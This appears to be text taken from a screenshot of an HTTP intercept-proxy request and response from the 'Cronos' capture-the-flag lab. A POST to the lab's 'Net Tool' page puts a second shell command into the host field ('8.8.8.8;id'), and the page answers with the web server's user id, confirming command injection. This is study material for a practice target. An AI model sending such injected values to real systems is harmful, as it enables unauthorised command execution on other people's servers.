 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Connection: close
11 Cookie: PHPSESSID=2f5lr77riqcme0unedeum8fs62
12 Upgrade-Insecure-Requests: 1
13
14 command=traceroute&host=8.8.8.8;id
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 17 Jun 2020 18:01:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 501
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 uid=33(www-data) gid=33(www-data) groups=33(www-data)<br>
29 <p>
<a href = "logout.php">Sign Out</a>
</p>
30 </body>
31
32 </html>
33